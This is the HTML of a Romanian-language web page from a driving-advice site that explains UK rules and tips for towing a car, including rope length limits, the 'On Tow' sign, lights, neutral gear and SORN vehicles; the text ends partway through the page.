                </svg></span><span class="menu-text">Legea in UK</span></a></li><li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3595 ast-mm-has-desc"><a href="https://conduc.uk/ghiduri-auto/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ghiduri</span></a></li><li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604 ast-mm-has-desc"><a href="https://conduc.uk/codul-rutier-highwaycode/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Codul Rutier</span></a></li><li id="menu-item-3611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3611 ast-mm-has-desc"><a href="https://conduc.uk/condusul-in-londra/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Londra</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Utile</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3358"><a href="https://conduc.uk/verificare-road-tax-si-mot-in-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Verificare Road tax</span></a></li>	<li id="menu-item-3359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3359"><a href="https://conduc.uk/verificare-road-tax-si-mot-in-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Verificare MOT</span></a></li>	<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3360"><a href="https://conduc.uk/verificarea-asigurarii-auto-in-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Verificare asigurare UK</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div data-rocket-location-hash="e07aab6170725302678aecaaf28e2387" id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://conduc.uk/" class="custom-logo-link" rel="home"><img width="180" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2038'%3E%3C/svg%3E" class="custom-logo" alt="Logo2023-min" decoding="async" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg 180w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-300x63.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min.jpg 360w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg" /><noscript><img width="180" height="38" src="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg" class="custom-logo" alt="Logo2023-min" decoding="async" srcset="https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-180x38.jpg 180w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min-300x63.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Logo2023-min.jpg 360w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-official ast-social-stack-mobile ast-social-element-style-filled"><a href="https://www.facebook.com/conduc.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://www.instagram.com/conduc.uk/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>		</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<form role="search" method="get" class="search-form" action="https://conduc.uk/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Caută aici &hellip;" value="" name="s" />
			</label>
			<button type="submit" class="search-submit normal-search" value="Caută" aria-label="Caută"><i class="astra-search-icon"> <span class="ast-icon icon-search icon-search"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z'></path></svg></span></span> </i></button>
		</form></div>
		</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-center ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3763"><a href="https://conduc.uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596 ast-mm-has-desc"><a href="https://conduc.uk/in-traficul-din-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">In Trafic</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3594 ast-mm-has-desc"><a href="https://conduc.uk/reguli-de-circulatie-in-anglia/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Legea in UK</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3595 ast-mm-has-desc"><a href="https://conduc.uk/ghiduri-auto/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ghiduri</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604 ast-mm-has-desc"><a href="https://conduc.uk/codul-rutier-highwaycode/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Codul Rutier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3611 ast-mm-has-desc"><a href="https://conduc.uk/condusul-in-londra/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Londra</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Utile</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3358"><a href="https://conduc.uk/verificare-road-tax-si-mot-in-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Verificare Road tax</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3359"><a href="https://conduc.uk/verificare-road-tax-si-mot-in-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Verificare MOT</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3360"><a href="https://conduc.uk/verificarea-asigurarii-auto-in-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Verificare asigurare UK</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div data-rocket-location-hash="e8bbbd3404cbc6b2b4dd276b5e54e7db" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1736 post type-post status-publish format-standard has-post-thumbnail hentry category-ghiduri-auto category-reguli-de-circulatie-in-anglia ast-article-single" id="post-1736" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	<div class="googleadsense-articol-top">
<!-- Articol Top 2025 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5708032469288107"
     data-ad-slot="3999120029"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Remorcarea unei masini in UK &#8211; legea si sfaturi</h1><div class="entry-meta"><span class="posted-on"><span class="updated" itemprop="dateModified"> 29/03/2022 </span></span> - <span class="ast-terms-link"><a href="https://conduc.uk/ghiduri-auto/" class="">Ghiduri</a>, <a href="https://conduc.uk/reguli-de-circulatie-in-anglia/" class="">Legea in UK</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<p>Remorcarea unei masini nu este o activitate intalnita des de soferi, dar este indicat sa fim <b>pregatiti </b>pentru momentul in care va trebui sa remorcam pe cineva sau fim remorcati.</p>



<p>Daca nu ai mai remorcat niciodata, nu este nici o problema. Nimeni nu s-a nascut invatat, asa ca, te invit sa citesti articolul nostru despre cum sa remorchezi o masina <b>in siguranta</b>.</p>



<figure class="wp-block-image"><picture decoding="async" title="Remorcarea unei masini in uk - legea si sfaturi 1">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini-768x403.jpg.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Remorcarea Unei Masini In Uk" data-lazy-src="https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini-768x403.jpg"/><noscript><img decoding="async" src="https://conduc.uk/wp-content/uploads/2020/03/remorcare-masini-768x403.jpg" alt="Remorcarea Unei Masini In Uk"/></noscript>
</picture>
</figure>



<h2 class="wp-block-heading">Reguli pentru a remorca o masina in UK</h2>



<p>Inainte de a incepe sa remorchezi o masina <b>legal </b>si in <b>siguranta</b>, trebuie sa afli cateva lucruri.</p>



<h3 class="wp-block-heading">Lungimea maxima a franghiei cu care remorchezi sa nu depaseasca 4.5 metri</h3>



<p>Asigura-te ca funia cu care remorechezi nu este <b>mai mare de 4.5 metri,</b> daca vrei sa fi in parametrii legali. Ea poate sa fie cat de scurta vrei, dar trebuie sa fie indeajuns de lunga incat sa permiti masinii remorcate sa reactioneze si sa opreasca in conditii de siguranta.</p>



<p>Daca remorcarea unei masini se face cu o funie <b>mai mare de 1.5 metri</b>, trebuie sa-i atasezi o bucata de <b>material colorat </b>(sau vesta reflectorizanta) pentru ca soferii sa o poata observa.</p>



<h3 class="wp-block-heading">Foloseste o masina cu care sa poti remorca in siguranta</h3>



<p>Vine de la sine aceasta regula; unele masini sunt mai &#8222;pregatite&#8221; sa remorcheze decat altele. Un Range Rover va fi intotdeauna o solutie mai buna pentru a remorca decat un Vauxhall Corsa sau oricare alta masina mica.</p>



<p>Este <b>indicat </b>ca masina care este remorcata sa fie mai usoara decat masina care o trage.</p>



<p><b>Greautatea maxima</b> pe care o masina o poate remorca se regaseste in <b>manualul </b>de utilizare al masinii.</p>



<h3 class="wp-block-heading">Masina remorcata trebuie sa aiba semnul &#8222;On Tow&#8221; in spate</h3>



<p>Atunci cand cumperi o funie sau o bara pentru remorcat, in majoritatea cazurilor, vei primi si un <b>semn </b>pe care este <b>obligatoriu </b>sa-l pui in <b>spatele masinii</b> care este remorcata.<br><i>Foloseste o bucata de carton si un pix daca nu ai un astfel de semn pentru a evita sa fi oprit de politie.</i></p>



<h3 class="wp-block-heading">Soferul masinii remorcate trebuie sa detina permis de conducere</h3>



<p>Nu exista nicio scuza daca vei fi prins conducand o masina remorcata <b>fara permis.</b></p>



<h3 class="wp-block-heading">Ambele masini trebuie sa aiba luminile aprinse pe timp de noapte</h3>



<p>In ochii politistilor, masinile avariate sunt precum masinile normale atunci cand sunt remorcate pe drumurile publice.<br>Foloseste <b>luminile</b> pe timp de noapte sau cand vremea este nefavorabila.<br>Daca masina remorcata are <b>bateria descarcata</b> sau nu-i functioneaza luminile atunci trebuie sa apelezi la <b>profesionisti</b>.</p>



<h3 class="wp-block-heading">Masina remorcata trebuie sa aiba contactul pornit</h3>



<p>Chiar daca motorul nu functioneza, contactul trebuie sa fie in pozitia &#8222;ON&#8221; pentru a evita <b>blocarea volanului</b>.<br>Atunci cand motorul nu este pornit, controlul directiei unei masini remorcate se va face mult mai <b>dificil </b>intrucat va trebui sa folosesti mai multa forta pentru a roti volanul.</p>



<h3 class="wp-block-heading">Asigura-te ca masina remorcata este &#8222;pe liber&#8221; (N)</h3>



<p>Intotdeauana atunci cand o masina este remorcata, <b>cutia de viteze trebuie sa fie in modul neutru</b> (pe liber).<br>Daca o lasi in viteza si incepi sa fi remorcat, rotile nu se vor invarti si ai putea sa <b>avariezi </b>motorul foarte tare.</p>



<h3 class="wp-block-heading">Remorcarea unei masini automate</h3>



<p>Remorcarea unei masini automate trebuie <b>evitata </b>intrucat ai putea avaria transmisia masinii foarte usor.<br>Citeste <b>manualul </b>masinii cu mare atentie si vei gasi informatii despre viteza maxima si distanta maxima pe care o poti parcurge.</p>



<p><b>Apeleaza la profesionisti</b> atunci cand vrei sa remorchezi o masina automata.</p>



<h3 class="wp-block-heading">Este ilegal sa remorchezi o masina fara roadtax</h3>



<p>Daca ai cumparat o masina care nu functioneaza, singura solutie pentru a o aduce acasa este remorcarea.<br>Daca masina a fost inregistrata ca <b>SORN </b>(Statuatory Off Road Notification), aceasta<b> nu poate fi condusa </b>pe drumuri publice, incluzand remorcarea.<br><a style="background-color: #ffffff; letter-spacing: 0.1px;" href="https://conduc.uk/cum-se-plateste-roadtax-ul-pentru-masini/" target="_blank" rel="noopener noreferrer">Citeste articolul nostru despre roadtax (taxa de drum)</a>Bara de remorcare vs franghie<br><b>Funiile </b>pentru remorcarea unei masini sunt incet, incet inlocuite cu<b> bara pentru remorcare</b>.<br><b>Bara </b>iti ofera mai multa performanta si sunt considerate ca fiind mai sigure. Face ca remorcarea unei masini sa fie mai placuta si sunt mult mai rezistente sub presiune.<br>Totusi, <b>funiile </b>sunt mult mai ieftine si sunt destul de sigure atunci cand sunt folosite ocazional.<br>&nbsp;<br><b>Pretul </b>unei bare pentru remorcat este intre 18-30 de lire, iar pretul unei funii este in jur de 10 lire.<br>Ambele le poti gasi in majoritatea benzinariilor sau la magazine de specialitate precum <a href="https://www.halfords.com/motoring/trailers-towing/towing-accessories/" rel="nofollow noopener" target="_blank">Halfords</a>.</p>



<figure class="wp-block-image"><picture decoding="async" title="Remorcarea unei masini in uk - legea si sfaturi 2">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2020/03/remorcare-funie.jpg.webp"/>
